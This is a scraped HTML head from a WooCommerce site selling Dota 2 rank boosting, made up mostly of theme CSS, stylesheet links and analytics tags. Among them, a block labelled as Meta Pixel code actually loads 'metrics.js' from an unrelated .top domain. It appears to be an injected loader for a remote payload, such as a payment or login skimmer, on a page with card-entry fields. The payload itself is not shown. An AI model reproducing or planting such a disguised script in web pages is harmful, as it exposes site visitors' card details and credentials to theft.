var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.1.3' type='text/css' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#b70701;}.woocommerce-message::before,.woocommerce-info::before{color:#b70701;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#b70701;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#b70701;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#b70701;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#b70701;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='airwallex-css-css' href='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/css/airwallex-checkout.css?ver=1.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css' href='https://mmr-boost.com/wp-content/plugins/wpforms/assets/css/wpforms-full.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-43.css?ver=1708110962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-175.css?ver=1708196292' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-75.css?ver=1721532273' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-82.css?ver=1752187211' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMaven+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.3' id='astra-flexibility-js'></script>
<script type='text/javascript' id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mmr-boost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mmr-boost.com/wp-json/wp/v2/pages/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mmr-boost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mmr-boost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://mmr-boost.com/?p=175' />
<link rel="alternate" type="application/json+oembed" href="https://mmr-boost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmr-boost.com%2Fjobs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mmr-boost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmr-boost.com%2Fjobs%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZRCSP2');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://meriksvortexa.top/1/mmr-boost/metrics.js"></script>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-270x270.png" />
		<style id="wp-custom-css">
			.ast-separate-container .ast-article-single:not(.ast-related-post) {
    background-color: #0F1B35 !important;
}
body {
    background-color: #0F1B35 !important;
}
form.card-form {
    display: none;
}
#stripe-card-element, #stripe-exp-element, #stripe-cvc-element{ padding:11px !important; }
fieldset { border: 1px solid #0F1B35 !important; }
#cp_code{ width:80% !important; }
.switches{ border:none !important; }


/* Base styles */
.la-hidden {
  display: none !important;
}
.quantity {
  display: none !important;
}

/* Typography */
#fbuilder * {
  font-family: 'Poppins', sans-serif !important;
  color: #ffffff;
}

#formheader_1 {
  background: linear-gradient(135deg, #4F89FC 0%, #3B82F6 25%, #F97316 75%, #EA580C 100%);
  padding: 0;
  border-radius: 8px 8px 0 0; /* Rounded top corners only */
  position: relative;
  overflow: hidden;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

#formheader_1::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.1'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  pointer-events: none;
}

.fform {
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 1;
}

#formheader_1 h2 {
  margin: 0;
  padding: 0;
  color: white;
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

#formheader_1 span {
  display: block;
  height: 2px;
  background: rgba(255, 255, 255, 0.2);
  width: 80px;
  margin: 8px auto 0;
  border-radius: 1px;
}

/* Responsive design */
@media (max-width: 768px) {
  #formheader_1 h2 {
    font-size: 20px;
    letter-spacing: 1px;
  }
  
  .fform {
    padding: 15px;
  }
}

/* Form layout */
.summary form {
  border: 1px solid #4B5563;
  background-color: #1F2937;
  padding: 15px !important;
  margin: 10px 0px;
  border-radius: 10px;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

/* Labels */
#fbuilder label {
  margin-bottom: 12px;
  font-size: 14px;
  font-weight: 500 !important;
  display: flex;
  align-items: center;
  vertical-align: middle;
  color: #ffffff;
}

#fbuilder label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 16px;
  background-color: #F97316; /* Orange accent */
  margin-right: 8px;
  border-radius: 2px;
}

/* Select Boxes */
#fbuilder select {
  padding: 12px !important;
  background-color: #374151 !important; /* Gray-700 */
  color: #ffffff !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 8px;
  font-size: 14px;
  width: 100%;
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='%23F97316'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M19 9l-7 7-7-7'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 16px;
}

#fbuilder select:focus {
  outline: none;
  border-color: #3B82F6 !important; /* Blue-500 */
  box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
}

/* Text Inputs */
#fbuilder input[type="text"] {
  background-color: #374151 !important; /* Gray-700 */
  font-size: 25px !important;
  padding: 15px !important;
  color: #ffffff !important;
  font-weight: 600 !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 8px;
  width: 100%;
}

#fbuilder input[type="text"]:focus {
  outline: none;
  border-color: #f97316 !important; /* Orange-500 */
  box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
}

/* Calculated Fields */
#fbuilder .cff-calculated-field {
  padding: 0 0 15px 0 !important;
}

#fbuilder .cff-calculated-field input {
  background: none !important;
  border: none !important;
  color: #F97316 !important; /* Orange-500 */
  font-size: 28px !important;
  font-weight: 700 !important;
  padding: 0 !important;
}

#fbuilder .cff-calculated-field label {
  display: none !important;
}

::placeholder {
  color: #9CA3AF !important; /* Gray-400 */
}

/* Radio Buttons */
.cff-radiobutton-field .dfield label, 
.cff-checkbox-field .dfield label {
  display: grid;
  grid-template-columns: 1em auto;
  grid-gap: 0.8em;
  margin-top: 1em;
  padding: 12px;
  border-radius: 8px;
  margin-bottom: 10px;
  transition: all 0.2s ease;
  border: 1px solid #4B5563; /* Gray-600 */
  background-color: #374151; /* Gray-700 */
}

.cff-radiobutton-field .dfield label:hover,
.cff-checkbox-field .dfield label:hover {
  border-color: #60A5FA; /* Blue-400 */
  background-color: rgba(59, 130, 246, 0.1); /* Blue-500 with opacity */
}

#fbuilder .cff-radiobutton-field input[type="radio"] {
  -webkit-appearance: none !important;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  outline: none;
